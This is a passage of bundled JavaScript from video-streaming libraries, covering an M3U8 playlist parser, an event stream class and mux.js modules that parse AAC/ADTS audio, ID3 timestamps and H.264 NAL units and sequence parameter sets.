                  this.manifest.totalDuration = entry.duration;
                },
                'cue-out': function cueOut() {
                  currentUri.cueOut = entry.data;
                },
                'cue-out-cont': function cueOutCont() {
                  currentUri.cueOutCont = entry.data;
                },
                'cue-in': function cueIn() {
                  currentUri.cueIn = entry.data;
                }
              })[entry.tagType] || noop).call(self);
            },
            uri: function uri() {
              currentUri.uri = entry.uri;
              uris.push(currentUri);
    
              // if no explicit duration was declared, use the target duration
              if (this.manifest.targetDuration && !('duration' in currentUri)) {
                this.trigger('warn', {
                  message: 'defaulting segment duration to the target duration'
                });
                currentUri.duration = this.manifest.targetDuration;
              }
              // annotate with encryption information, if necessary
              if (_key) {
                currentUri.key = _key;
              }
              currentUri.timeline = currentTimeline;
              // annotate with initialization segment information, if necessary
              if (currentMap) {
                currentUri.map = currentMap;
              }
    
              // prepare for the next URI
              currentUri = {};
            },
            comment: function comment() {
              // comments are not important for playback
            }
          })[entry.type].call(self);
        });
    
        return _this;
      }
    
      /**
       * Parse the input string and update the manifest object.
       *
       * @param {String} chunk a potentially incomplete portion of the manifest
       */
    
    
      _createClass(Parser, [{
        key: 'push',
        value: function push(chunk) {
          this.lineStream.push(chunk);
        }
    
        /**
         * Flush any remaining input. This can be handy if the last line of an M3U8
         * manifest did not contain a trailing newline but the file has been
         * completely received.
         */
    
      }, {
        key: 'end',
        value: function end() {
          // flush any buffered input
          this.lineStream.push('\n');
        }
      }]);
    
      return Parser;
    }(_stream2['default']);
    
    exports['default'] = Parser;
    },{"./line-stream":34,"./parse-stream":35,"./stream":37}],37:[function(require,module,exports){
    'use strict';
    
    Object.defineProperty(exports, "__esModule", {
      value: true
    });
    
    var _createClass = function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; }();
    
    function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }
    
    /**
     * @file stream.js
     */
    /**
     * A lightweight readable stream implemention that handles event dispatching.
     *
     * @class Stream
     */
    var Stream = function () {
      function Stream() {
        _classCallCheck(this, Stream);
    
        this.listeners = {};
      }
    
      /**
       * Add a listener for a specified event type.
       *
       * @param {String} type the event name
       * @param {Function} listener the callback to be invoked when an event of
       * the specified type occurs
       */
    
    
      _createClass(Stream, [{
        key: 'on',
        value: function on(type, listener) {
          if (!this.listeners[type]) {
            this.listeners[type] = [];
          }
          this.listeners[type].push(listener);
        }
    
        /**
         * Remove a listener for a specified event type.
         *
         * @param {String} type the event name
         * @param {Function} listener  a function previously registered for this
         * type of event through `on`
         * @return {Boolean} if we could turn it off or not
         */
    
      }, {
        key: 'off',
        value: function off(type, listener) {
          if (!this.listeners[type]) {
            return false;
          }
    
          var index = this.listeners[type].indexOf(listener);
    
          this.listeners[type].splice(index, 1);
          return index > -1;
        }
    
        /**
         * Trigger an event of the specified type on this stream. Any additional
         * arguments to this function are passed as parameters to event listeners.
         *
         * @param {String} type the event name
         */
    
      }, {
        key: 'trigger',
        value: function trigger(type) {
          var callbacks = this.listeners[type];
          var i = void 0;
          var length = void 0;
          var args = void 0;
    
          if (!callbacks) {
            return;
          }
          // Slicing the arguments on every invocation of this method
          // can add a significant amount of overhead. Avoid the
          // intermediate object creation for the common case of a
          // single callback argument
          if (arguments.length === 2) {
            length = callbacks.length;
            for (i = 0; i < length; ++i) {
              callbacks[i].call(this, arguments[1]);
            }
          } else {
            args = Array.prototype.slice.call(arguments, 1);
            length = callbacks.length;
            for (i = 0; i < length; ++i) {
              callbacks[i].apply(this, args);
            }
          }
        }
    
        /**
         * Destroys the stream and cleans up.
         */
    
      }, {
        key: 'dispose',
        value: function dispose() {
          this.listeners = {};
        }
        /**
         * Forwards all `data` events on this stream to the destination stream. The
         * destination stream should provide a method `push` to receive the data
         * events as they arrive.
         *
         * @param {Stream} destination the stream that will receive all `data` events
         * @see http://nodejs.org/api/stream.html#stream_readable_pipe_destination_options
         */
    
      }, {
        key: 'pipe',
        value: function pipe(destination) {
          this.on('data', function (data) {
            destination.push(data);
          });
        }
      }]);
    
      return Stream;
    }();
    
    exports['default'] = Stream;
    },{}],38:[function(require,module,exports){
    /**
     * mux.js
     *
     * Copyright (c) 2016 Brightcove
     * All rights reserved.
     *
     * A stream-based aac to mp4 converter. This utility can be used to
     * deliver mp4s to a SourceBuffer on platforms that support native
     * Media Source Extensions.
     */
    'use strict';
    var Stream = require('../utils/stream.js');
    
    // Constants
    var AacStream;
    
    /**
     * Splits an incoming stream of binary data into ADTS and ID3 Frames.
     */
    
    AacStream = function() {
      var
        everything = new Uint8Array(),
        timeStamp = 0;
    
      AacStream.prototype.init.call(this);
    
      this.setTimestamp = function(timestamp) {
        timeStamp = timestamp;
      };
    
      this.parseId3TagSize = function(header, byteIndex) {
        var
          returnSize = (header[byteIndex + 6] << 21) |
                       (header[byteIndex + 7] << 14) |
                       (header[byteIndex + 8] << 7) |
                       (header[byteIndex + 9]),
          flags = header[byteIndex + 5],
          footerPresent = (flags & 16) >> 4;
    
        if (footerPresent) {
          return returnSize + 20;
        }
        return returnSize + 10;
      };
    
      this.parseAdtsSize = function(header, byteIndex) {
        var
          lowThree = (header[byteIndex + 5] & 0xE0) >> 5,
          middle = header[byteIndex + 4] << 3,
          highTwo = header[byteIndex + 3] & 0x3 << 11;
    
        return (highTwo | middle) | lowThree;
      };
    
      this.push = function(bytes) {
        var
          frameSize = 0,
          byteIndex = 0,
          bytesLeft,
          chunk,
          packet,
          tempLength;
    
        // If there are bytes remaining from the last segment, prepend them to the
        // bytes that were pushed in
        if (everything.length) {
          tempLength = everything.length;
          everything = new Uint8Array(bytes.byteLength + tempLength);
          everything.set(everything.subarray(0, tempLength));
          everything.set(bytes, tempLength);
        } else {
          everything = bytes;
        }
    
        while (everything.length - byteIndex >= 3) {
          if ((everything[byteIndex] === 'I'.charCodeAt(0)) &&
              (everything[byteIndex + 1] === 'D'.charCodeAt(0)) &&
              (everything[byteIndex + 2] === '3'.charCodeAt(0))) {
    
            // Exit early because we don't have enough to parse
            // the ID3 tag header
            if (everything.length - byteIndex < 10) {
              break;
            }
    
            // check framesize
            frameSize = this.parseId3TagSize(everything, byteIndex);
    
            // Exit early if we don't have enough in the buffer
            // to emit a full packet
            if (frameSize > everything.length) {
              break;
            }
            chunk = {
              type: 'timed-metadata',
              data: everything.subarray(byteIndex, byteIndex + frameSize)
            };
            this.trigger('data', chunk);
            byteIndex += frameSize;
            continue;
          } else if ((everything[byteIndex] & 0xff === 0xff) &&
                     ((everything[byteIndex + 1] & 0xf0) === 0xf0)) {
    
            // Exit early because we don't have enough to parse
            // the ADTS frame header
            if (everything.length - byteIndex < 7) {
              break;
            }
    
            frameSize = this.parseAdtsSize(everything, byteIndex);
    
            // Exit early if we don't have enough in the buffer
            // to emit a full packet
            if (frameSize > everything.length) {
              break;
            }
    
            packet = {
              type: 'audio',
              data: everything.subarray(byteIndex, byteIndex + frameSize),
              pts: timeStamp,
              dts: timeStamp
            };
            this.trigger('data', packet);
            byteIndex += frameSize;
            continue;
          }
          byteIndex++;
        }
        bytesLeft = everything.length - byteIndex;
    
        if (bytesLeft > 0) {
          everything = everything.subarray(byteIndex);
        } else {
          everything = new Uint8Array();
        }
      };
    };
    
    AacStream.prototype = new Stream();
    
    module.exports = AacStream;
    
    },{"../utils/stream.js":62}],39:[function(require,module,exports){
    /**
     * mux.js
     *
     * Copyright (c) 2016 Brightcove
     * All rights reserved.
     *
     * Utilities to detect basic properties and metadata about Aac data.
     */
    'use strict';
    
    var ADTS_SAMPLING_FREQUENCIES = [
      96000,
      88200,
      64000,
      48000,
      44100,
      32000,
      24000,
      22050,
      16000,
      12000,
      11025,
      8000,
      7350
    ];
    
    var parseSyncSafeInteger = function(data) {
      return (data[0] << 21) |
              (data[1] << 14) |
              (data[2] << 7) |
              (data[3]);
    };
    
    // return a percent-encoded representation of the specified byte range
    // @see http://en.wikipedia.org/wiki/Percent-encoding
    var percentEncode = function(bytes, start, end) {
      var i, result = '';
      for (i = start; i < end; i++) {
        result += '%' + ('00' + bytes[i].toString(16)).slice(-2);
      }
      return result;
    };
    
    // return the string representation of the specified byte range,
    // interpreted as ISO-8859-1.
    var parseIso88591 = function(bytes, start, end) {
      return unescape(percentEncode(bytes, start, end)); // jshint ignore:line
    };
    
    var parseId3TagSize = function(header, byteIndex) {
      var
        returnSize = (header[byteIndex + 6] << 21) |
                     (header[byteIndex + 7] << 14) |
                     (header[byteIndex + 8] << 7) |
                     (header[byteIndex + 9]),
        flags = header[byteIndex + 5],
        footerPresent = (flags & 16) >> 4;
    
      if (footerPresent) {
        return returnSize + 20;
      }
      return returnSize + 10;
    };
    
    var parseAdtsSize = function(header, byteIndex) {
      var
        lowThree = (header[byteIndex + 5] & 0xE0) >> 5,
        middle = header[byteIndex + 4] << 3,
        highTwo = header[byteIndex + 3] & 0x3 << 11;
    
      return (highTwo | middle) | lowThree;
    };
    
    var parseType = function(header, byteIndex) {
      if ((header[byteIndex] === 'I'.charCodeAt(0)) &&
          (header[byteIndex + 1] === 'D'.charCodeAt(0)) &&
          (header[byteIndex + 2] === '3'.charCodeAt(0))) {
        return 'timed-metadata';
      } else if ((header[byteIndex] & 0xff === 0xff) &&
                 ((header[byteIndex + 1] & 0xf0) === 0xf0)) {
        return 'audio';
      }
      return null;
    };
    
    var parseSampleRate = function(packet) {
      var i = 0;
    
      while (i + 5 < packet.length) {
        if (packet[i] !== 0xFF || (packet[i + 1] & 0xF6) !== 0xF0) {
          // If a valid header was not found,  jump one forward and attempt to
          // find a valid ADTS header starting at the next byte
          i++;
          continue;
        }
        return ADTS_SAMPLING_FREQUENCIES[(packet[i + 2] & 0x3c) >>> 2];
      }
    
      return null;
    };
    
    var parseAacTimestamp = function(packet) {
      var frameStart, frameSize, frame, frameHeader;
    
      // find the start of the first frame and the end of the tag
      frameStart = 10;
      if (packet[5] & 0x40) {
        // advance the frame start past the extended header
        frameStart += 4; // header size field
        frameStart += parseSyncSafeInteger(packet.subarray(10, 14));
      }
    
      // parse one or more ID3 frames
      // http://id3.org/id3v2.3.0#ID3v2_frame_overview
      do {
        // determine the number of bytes in this frame
        frameSize = parseSyncSafeInteger(packet.subarray(frameStart + 4, frameStart + 8));
        if (frameSize < 1) {
          return null;
        }
        frameHeader = String.fromCharCode(packet[frameStart],
                                          packet[frameStart + 1],
                                          packet[frameStart + 2],
                                          packet[frameStart + 3]);
    
        if (frameHeader === 'PRIV') {
          frame = packet.subarray(frameStart + 10, frameStart + frameSize + 10);
    
          for (var i = 0; i < frame.byteLength; i++) {
            if (frame[i] === 0) {
              var owner = parseIso88591(frame, 0, i);
              if (owner === 'com.apple.streaming.transportStreamTimestamp') {
                var d = frame.subarray(i + 1);
                var size = ((d[3] & 0x01)  << 30) |
                           (d[4]  << 22) |
                           (d[5] << 14) |
                           (d[6] << 6) |
                           (d[7] >>> 2);
                size *= 4;
                size += d[7] & 0x03;
    
                return size;
              }
              break;
            }
          }
        }
    
        frameStart += 10; // advance past the frame header
        frameStart += frameSize; // advance past the frame body
      } while (frameStart < packet.byteLength);
      return null;
    };
    
    module.exports = {
      parseId3TagSize: parseId3TagSize,
      parseAdtsSize: parseAdtsSize,
      parseType: parseType,
      parseSampleRate: parseSampleRate,
      parseAacTimestamp: parseAacTimestamp
    };
    
    },{}],40:[function(require,module,exports){
    'use strict';
    
    var Stream = require('../utils/stream.js');
    
    var AdtsStream;
    
    var
      ADTS_SAMPLING_FREQUENCIES = [
        96000,
        88200,
        64000,
        48000,
        44100,
        32000,
        24000,
        22050,
        16000,
        12000,
        11025,
        8000,
        7350
      ];
    
    /*
     * Accepts a ElementaryStream and emits data events with parsed
     * AAC Audio Frames of the individual packets. Input audio in ADTS
     * format is unpacked and re-emitted as AAC frames.
     *
     * @see http://wiki.multimedia.cx/index.php?title=ADTS
     * @see http://wiki.multimedia.cx/?title=Understanding_AAC
     */
    AdtsStream = function() {
      var buffer;
    
      AdtsStream.prototype.init.call(this);
    
      this.push = function(packet) {
        var
          i = 0,
          frameNum = 0,
          frameLength,
          protectionSkipBytes,
          frameEnd,
          oldBuffer,
          sampleCount,
          adtsFrameDuration;
    
        if (packet.type !== 'audio') {
          // ignore non-audio data
          return;
        }
    
        // Prepend any data in the buffer to the input data so that we can parse
        // aac frames the cross a PES packet boundary
        if (buffer) {
          oldBuffer = buffer;
          buffer = new Uint8Array(oldBuffer.byteLength + packet.data.byteLength);
          buffer.set(oldBuffer);
          buffer.set(packet.data, oldBuffer.byteLength);
        } else {
          buffer = packet.data;
        }
    
        // unpack any ADTS frames which have been fully received
        // for details on the ADTS header, see http://wiki.multimedia.cx/index.php?title=ADTS
        while (i + 5 < buffer.length) {
    
          // Loook for the start of an ADTS header..
          if (buffer[i] !== 0xFF || (buffer[i + 1] & 0xF6) !== 0xF0) {
            // If a valid header was not found,  jump one forward and attempt to
            // find a valid ADTS header starting at the next byte
            i++;
            continue;
          }
    
          // The protection skip bit tells us if we have 2 bytes of CRC data at the
          // end of the ADTS header
          protectionSkipBytes = (~buffer[i + 1] & 0x01) * 2;
    
          // Frame length is a 13 bit integer starting 16 bits from the
          // end of the sync sequence
          frameLength = ((buffer[i + 3] & 0x03) << 11) |
            (buffer[i + 4] << 3) |
            ((buffer[i + 5] & 0xe0) >> 5);
    
          sampleCount = ((buffer[i + 6] & 0x03) + 1) * 1024;
          adtsFrameDuration = (sampleCount * 90000) /
            ADTS_SAMPLING_FREQUENCIES[(buffer[i + 2] & 0x3c) >>> 2];
    
          frameEnd = i + frameLength;
    
          // If we don't have enough data to actually finish this ADTS frame, return
          // and wait for more data
          if (buffer.byteLength < frameEnd) {
            return;
          }
    
          // Otherwise, deliver the complete AAC frame
          this.trigger('data', {
            pts: packet.pts + (frameNum * adtsFrameDuration),
            dts: packet.dts + (frameNum * adtsFrameDuration),
            sampleCount: sampleCount,
            audioobjecttype: ((buffer[i + 2] >>> 6) & 0x03) + 1,
            channelcount: ((buffer[i + 2] & 1) << 2) |
              ((buffer[i + 3] & 0xc0) >>> 6),
            samplerate: ADTS_SAMPLING_FREQUENCIES[(buffer[i + 2] & 0x3c) >>> 2],
            samplingfrequencyindex: (buffer[i + 2] & 0x3c) >>> 2,
            // assume ISO/IEC 14496-12 AudioSampleEntry default of 16
            samplesize: 16,
            data: buffer.subarray(i + 7 + protectionSkipBytes, frameEnd)
          });
    
          // If the buffer is empty, clear it and return
          if (buffer.byteLength === frameEnd) {
            buffer = undefined;
            return;
          }
    
          frameNum++;
    
          // Remove the finished frame from the buffer and start the process again
          buffer = buffer.subarray(frameEnd);
        }
      };
      this.flush = function() {
        this.trigger('done');
      };
    };
    
    AdtsStream.prototype = new Stream();
    
    module.exports = AdtsStream;
    
    },{"../utils/stream.js":62}],41:[function(require,module,exports){
    'use strict';
    
    var Stream = require('../utils/stream.js');
    var ExpGolomb = require('../utils/exp-golomb.js');
    
    var H264Stream, NalByteStream;
    var PROFILES_WITH_OPTIONAL_SPS_DATA;
    
    /**
     * Accepts a NAL unit byte stream and unpacks the embedded NAL units.
     */
    NalByteStream = function() {
      var
        syncPoint = 0,
        i,
        buffer;
      NalByteStream.prototype.init.call(this);
    
      this.push = function(data) {
        var swapBuffer;
    
        if (!buffer) {
          buffer = data.data;
        } else {
          swapBuffer = new Uint8Array(buffer.byteLength + data.data.byteLength);
          swapBuffer.set(buffer);
          swapBuffer.set(data.data, buffer.byteLength);
          buffer = swapBuffer;
        }
    
        // Rec. ITU-T H.264, Annex B
        // scan for NAL unit boundaries
    
        // a match looks like this:
        // 0 0 1 .. NAL .. 0 0 1
        // ^ sync point        ^ i
        // or this:
        // 0 0 1 .. NAL .. 0 0 0
        // ^ sync point        ^ i
    
        // advance the sync point to a NAL start, if necessary
        for (; syncPoint < buffer.byteLength - 3; syncPoint++) {
          if (buffer[syncPoint + 2] === 1) {
            // the sync point is properly aligned
            i = syncPoint + 5;
            break;
          }
        }
    
        while (i < buffer.byteLength) {
          // look at the current byte to determine if we've hit the end of
          // a NAL unit boundary
          switch (buffer[i]) {
          case 0:
            // skip past non-sync sequences
            if (buffer[i - 1] !== 0) {
              i += 2;
              break;
            } else if (buffer[i - 2] !== 0) {
              i++;
              break;
            }
    
            // deliver the NAL unit if it isn't empty
            if (syncPoint + 3 !== i - 2) {
              this.trigger('data', buffer.subarray(syncPoint + 3, i - 2));
            }
    
            // drop trailing zeroes
            do {
              i++;
            } while (buffer[i] !== 1 && i < buffer.length);
            syncPoint = i - 2;
            i += 3;
            break;
          case 1:
            // skip past non-sync sequences
            if (buffer[i - 1] !== 0 ||
                buffer[i - 2] !== 0) {
              i += 3;
              break;
            }
    
            // deliver the NAL unit
            this.trigger('data', buffer.subarray(syncPoint + 3, i - 2));
            syncPoint = i - 2;
            i += 3;
            break;
          default:
            // the current byte isn't a one or zero, so it cannot be part
            // of a sync sequence
            i += 3;
            break;
          }
        }
        // filter out the NAL units that were delivered
        buffer = buffer.subarray(syncPoint);
        i -= syncPoint;
        syncPoint = 0;
      };
    
      this.flush = function() {
        // deliver the last buffered NAL unit
        if (buffer && buffer.byteLength > 3) {
          this.trigger('data', buffer.subarray(syncPoint + 3));
        }
        // reset the stream state
        buffer = null;
        syncPoint = 0;
        this.trigger('done');
      };
    };
    NalByteStream.prototype = new Stream();
    
    // values of profile_idc that indicate additional fields are included in the SPS
    // see Recommendation ITU-T H.264 (4/2013),
    // 7.3.2.1.1 Sequence parameter set data syntax
    PROFILES_WITH_OPTIONAL_SPS_DATA = {
      100: true,
      110: true,
      122: true,
      244: true,
      44: true,
      83: true,
      86: true,
      118: true,
      128: true,
      138: true,
      139: true,
      134: true
    };
    
    /**
     * Accepts input from a ElementaryStream and produces H.264 NAL unit data
     * events.
     */
    H264Stream = function() {
      var
        nalByteStream = new NalByteStream(),
        self,
        trackId,
        currentPts,
        currentDts,
    
        discardEmulationPreventionBytes,
        readSequenceParameterSet,
        skipScalingList;
    
      H264Stream.prototype.init.call(this);
      self = this;
    
      this.push = function(packet) {
        if (packet.type !== 'video') {
          return;
        }
        trackId = packet.trackId;
        currentPts = packet.pts;
        currentDts = packet.dts;
    
        nalByteStream.push(packet);
      };
    
      nalByteStream.on('data', function(data) {
        var
          event = {
            trackId: trackId,
            pts: currentPts,
            dts: currentDts,
            data: data
          };
    
        switch (data[0] & 0x1f) {
        case 0x05:
          event.nalUnitType = 'slice_layer_without_partitioning_rbsp_idr';
          break;
        case 0x06:
          event.nalUnitType = 'sei_rbsp';
          event.escapedRBSP = discardEmulationPreventionBytes(data.subarray(1));
          break;
        case 0x07:
          event.nalUnitType = 'seq_parameter_set_rbsp';
          event.escapedRBSP = discardEmulationPreventionBytes(data.subarray(1));
          event.config = readSequenceParameterSet(event.escapedRBSP);
          break;
        case 0x08:
          event.nalUnitType = 'pic_parameter_set_rbsp';
          break;
        case 0x09:
          event.nalUnitType = 'access_unit_delimiter_rbsp';
          break;
    
        default:
          break;
        }
        self.trigger('data', event);
      });
      nalByteStream.on('done', function() {
        self.trigger('done');
      });
    
      this.flush = function() {
        nalByteStream.flush();
      };
    
      /**
       * Advance the ExpGolomb decoder past a scaling list. The scaling
       * list is optionally transmitted as part of a sequence parameter
       * set and is not relevant to transmuxing.
       * @param count {number} the number of entries in this scaling list
       * @param expGolombDecoder {object} an ExpGolomb pointed to the
       * start of a scaling list
       * @see Recommendation ITU-T H.264, Section 7.3.2.1.1.1
       */
      skipScalingList = function(count, expGolombDecoder) {
        var
          lastScale = 8,
          nextScale = 8,
          j,
          deltaScale;
    
        for (j = 0; j < count; j++) {
          if (nextScale !== 0) {
            deltaScale = expGolombDecoder.readExpGolomb();
            nextScale = (lastScale + deltaScale + 256) % 256;
          }
    
          lastScale = (nextScale === 0) ? lastScale : nextScale;
        }
      };
    
      /**
       * Expunge any "Emulation Prevention" bytes from a "Raw Byte
       * Sequence Payload"
       * @param data {Uint8Array} the bytes of a RBSP from a NAL
       * unit
       * @return {Uint8Array} the RBSP without any Emulation
       * Prevention Bytes
       */
      discardEmulationPreventionBytes = function(data) {
        var
          length = data.byteLength,
          emulationPreventionBytesPositions = [],
          i = 1,
          newLength, newData;
    
        // Find all `Emulation Prevention Bytes`
        while (i < length - 2) {
          if (data[i] === 0 && data[i + 1] === 0 && data[i + 2] === 0x03) {
            emulationPreventionBytesPositions.push(i + 2);
            i += 2;
          } else {
            i++;
          }
        }
    
        // If no Emulation Prevention Bytes were found just return the original
        // array
        if (emulationPreventionBytesPositions.length === 0) {
          return data;
        }
    
        // Create a new array to hold the NAL unit data
        newLength = length - emulationPreventionBytesPositions.length;
        newData = new Uint8Array(newLength);
        var sourceIndex = 0;
    
        for (i = 0; i < newLength; sourceIndex++, i++) {
          if (sourceIndex === emulationPreventionBytesPositions[0]) {
            // Skip this byte
            sourceIndex++;
            // Remove this position index
            emulationPreventionBytesPositions.shift();
          }
          newData[i] = data[sourceIndex];
        }
    
        return newData;
      };
    
      /**
       * Read a sequence parameter set and return some interesting video
       * properties. A sequence parameter set is the H264 metadata that
       * describes the properties of upcoming video frames.
       * @param data {Uint8Array} the bytes of a sequence parameter set
       * @return {object} an object with configuration parsed from the
       * sequence parameter set, including the dimensions of the
       * associated video frames.
       */
      readSequenceParameterSet = function(data) {
        var
          frameCropLeftOffset = 0,
          frameCropRightOffset = 0,
          frameCropTopOffset = 0,
          frameCropBottomOffset = 0,
          sarScale = 1,
          expGolombDecoder, profileIdc, levelIdc, profileCompatibility,
          chromaFormatIdc, picOrderCntType,
          numRefFramesInPicOrderCntCycle, picWidthInMbsMinus1,
          picHeightInMapUnitsMinus1,
          frameMbsOnlyFlag,
          scalingListCount,
          sarRatio,
          aspectRatioIdc,
          i;
    
        expGolombDecoder = new ExpGolomb(data);
        profileIdc = expGolombDecoder.readUnsignedByte(); // profile_idc
        profileCompatibility = expGolombDecoder.readUnsignedByte(); // constraint_set[0-5]_flag
        levelIdc = expGolombDecoder.readUnsignedByte(); // level_idc u(8)
        expGolombDecoder.skipUnsignedExpGolomb(); // seq_parameter_set_id
    
        // some profiles have more optional data we don't need
        if (PROFILES_WITH_OPTIONAL_SPS_DATA[profileIdc]) {
          chromaFormatIdc = expGolombDecoder.readUnsignedExpGolomb();
          if (chromaFormatIdc === 3) {
            expGolombDecoder.skipBits(1); // separate_colour_plane_flag
          }
          expGolombDecoder.skipUnsignedExpGolomb(); // bit_depth_luma_minus8
          expGolombDecoder.skipUnsignedExpGolomb(); // bit_depth_chroma_minus8
          expGolombDecoder.skipBits(1); // qpprime_y_zero_transform_bypass_flag
          if (expGolombDecoder.readBoolean()) { // seq_scaling_matrix_present_flag
            scalingListCount = (chromaFormatIdc !== 3) ? 8 : 12;
            for (i = 0; i < scalingListCount; i++) {
              if (expGolombDecoder.readBoolean()) { // seq_scaling_list_present_flag[ i ]
                if (i < 6) {
                  skipScalingList(16, expGolombDecoder);
                } else {
                  skipScalingList(64, expGolombDecoder);
                }
              }
            }
          }
        }
    
        expGolombDecoder.skipUnsignedExpGolomb(); // log2_max_frame_num_minus4
        picOrderCntType = expGolombDecoder.readUnsignedExpGolomb();
    
        if (picOrderCntType === 0) {
          expGolombDecoder.readUnsignedExpGolomb(); // log2_max_pic_order_cnt_lsb_minus4
        } else if (picOrderCntType === 1) {
          expGolombDecoder.skipBits(1); // delta_pic_order_always_zero_flag
          expGolombDecoder.skipExpGolomb(); // offset_for_non_ref_pic
          expGolombDecoder.skipExpGolomb(); // offset_for_top_to_bottom_field
          numRefFramesInPicOrderCntCycle = expGolombDecoder.readUnsignedExpGolomb();
          for (i = 0; i < numRefFramesInPicOrderCntCycle; i++) {
            expGolombDecoder.skipExpGolomb(); // offset_for_ref_frame[ i ]
          }
        }
    
        expGolombDecoder.skipUnsignedExpGolomb(); // max_num_ref_frames
        expGolombDecoder.skipBits(1); // gaps_in_frame_num_value_allowed_flag
    
        picWidthInMbsMinus1 = expGolombDecoder.readUnsignedExpGolomb();
        picHeightInMapUnitsMinus1 = expGolombDecoder.readUnsignedExpGolomb();
    
        frameMbsOnlyFlag = expGolombDecoder.readBits(1);
        if (frameMbsOnlyFlag === 0) {
          expGolombDecoder.skipBits(1); // mb_adaptive_frame_field_flag
        }
    
        expGolombDecoder.skipBits(1); // direct_8x8_inference_flag
        if (expGolombDecoder.readBoolean()) { // frame_cropping_flag
          frameCropLeftOffset = expGolombDecoder.readUnsignedExpGolomb();
          frameCropRightOffset = expGolombDecoder.readUnsignedExpGolomb();
          frameCropTopOffset = expGolombDecoder.readUnsignedExpGolomb();
          frameCropBottomOffset = expGolombDecoder.readUnsignedExpGolomb();
        }
        if (expGolombDecoder.readBoolean()) {
          // vui_parameters_present_flag
          if (expGolombDecoder.readBoolean()) {
            // aspect_ratio_info_present_flag
            aspectRatioIdc = expGolombDecoder.readUnsignedByte();
            switch (aspectRatioIdc) {
              case 1: sarRatio = [1, 1]; break;
              case 2: sarRatio = [12, 11]; break;
              case 3: sarRatio = [10, 11]; break;
              case 4: sarRatio = [16, 11]; break;
              case 5: sarRatio = [40, 33]; break;
              case 6: sarRatio = [24, 11]; break;
              case 7: sarRatio = [20, 11]; break;
              case 8: sarRatio = [32, 11]; break;
              case 9: sarRatio = [80, 33]; break;
              case 10: sarRatio = [18, 11]; break;
              case 11: sarRatio = [15, 11]; break;
              case 12: sarRatio = [64, 33]; break;
              case 13: sarRatio = [160, 99]; break;
              case 14: sarRatio = [4, 3]; break;
              case 15: sarRatio = [3, 2]; break;
              case 16: sarRatio = [2, 1]; break;
              case 255: {
                sarRatio = [expGolombDecoder.readUnsignedByte() << 8 |
                            expGolombDecoder.readUnsignedByte(),
                            expGolombDecoder.readUnsignedByte() << 8 |
                            expGolombDecoder.readUnsignedByte() ];
                break;
              }
            }
            if (sarRatio) {
              sarScale = sarRatio[0] / sarRatio[1];
            }
          }
        }
        return {
          profileIdc: profileIdc,
          levelIdc: levelIdc,
          profileCompatibility: profileCompatibility,
          width: Math.ceil((((picWidthInMbsMinus1 + 1) * 16) - frameCropLeftOffset * 2 - frameCropRightOffset * 2) * sarScale),
          height: ((2 - frameMbsOnlyFlag) * (picHeightInMapUnitsMinus1 + 1) * 16) - (frameCropTopOffset * 2) - (frameCropBottomOffset * 2)
        };
      };
    
    };
    H264Stream.prototype = new Stream();
    
    module.exports = {
      H264Stream: H264Stream,
      NalByteStream: NalByteStream
    };
    
    },{"../utils/exp-golomb.js":61,"../utils/stream.js":62}],42:[function(require,module,exports){
    var highPrefix = [33, 16, 5, 32, 164, 27];
    var lowPrefix = [33, 65, 108, 84, 1, 2, 4, 8, 168, 2, 4, 8, 17, 191, 252];
    var zeroFill = function(count) {
      var a = [];
      while (count--) {
        a.push(0);
      }
      return a;
    };
    
    var makeTable = function(metaTable) {
      return Object.keys(metaTable).reduce(function(obj, key) {
        obj[key] = new Uint8Array(metaTable[key].reduce(function(arr, part) {
          return arr.concat(part);
        }, []));
        return obj;
      }, {});
    };
    
    // Frames-of-silence to use for filling in missing AAC frames
    var coneOfSilence = {
      96000: [highPrefix, [227, 64], zeroFill(154), [56]],
      88200: [highPrefix, [231], zeroFill(170), [56]],
      64000: [highPrefix, [248, 192], zeroFill(240), [56]],
      48000: [highPrefix, [255, 192], zeroFill(268), [55, 148, 128], zeroFill(54), [112]],
      44100: [highPrefix, [255, 192], zeroFill(268), [55, 163, 128], zeroFill(84), [112]],
      32000: [highPrefix, [255, 192], zeroFill(268), [55, 234], zeroFill(226), [112]],
      24000: [highPrefix, [255, 192], zeroFill(268), [55, 255, 128], zeroFill(268), [111, 112], zeroFill(126), [224]],
      16000: [highPrefix, [255, 192], zeroFill(268), [55, 255, 128], zeroFill(268), [111, 255], zeroFill(269), [223, 108], zeroFill(195), [1, 192]],
      12000: [lowPrefix, zeroFill(268), [3, 127, 248], zeroFill(268), [6, 255, 240], zeroFill(268), [13, 255, 224], zeroFill(268), [27, 253, 128], zeroFill(259), [56]],
      11025: [lowPrefix, zeroFill(268), [3, 127, 248], zeroFill(268), [6, 255, 240], zeroFill(268), [13, 255, 224], zeroFill(268), [27, 255, 192], zeroFill(268), [55, 175, 128], zeroFill(108), [112]],
      8000: [lowPrefix, zeroFill(268), [3, 121, 16], zeroFill(47), [7]]
    };
    
    module.exports = makeTable(coneOfSilence);
    
    },{}],43:[function(require,module,exports){
    'use strict';
    
    var Stream = require('../utils/stream.js');
    
    /**
     * The final stage of the transmuxer that emits the flv tags
     * for audio, video, and metadata. Also tranlates in time and
     * outputs caption data and id3 cues.
     */
    var CoalesceStream = function(options) {
      // Number of Tracks per output segment
      // If greater than 1, we combine multiple
      // tracks into a single segment
      this.numberOfTracks = 0;
      this.metadataStream = options.metadataStream;
    
      this.videoTags = [];
      this.audioTags = [];
      this.videoTrack = null;
      this.audioTrack = null;
      this.pendingCaptions = [];
      this.pendingMetadata = [];
      this.pendingTracks = 0;
      this.processedTracks = 0;
    
      CoalesceStream.prototype.init.call(this);
    
      // Take output from multiple
      this.push = function(output) {
        // buffer incoming captions until the associated video segment
        // finishes
        if (output.text) {
          return this.pendingCaptions.push(output);
        }
        // buffer incoming id3 tags until the final flush
        if (output.frames) {
          return this.pendingMetadata.push(output);
        }
    
        if (output.track.type === 'video') {
          this.videoTrack = output.track;
          this.videoTags = output.tags;
          this.pendingTracks++;
        }
        if (output.track.type === 'audio') {
          this.audioTrack = output.track;
          this.audioTags = output.tags;
          this.pendingTracks++;
        }
      };
    };
    
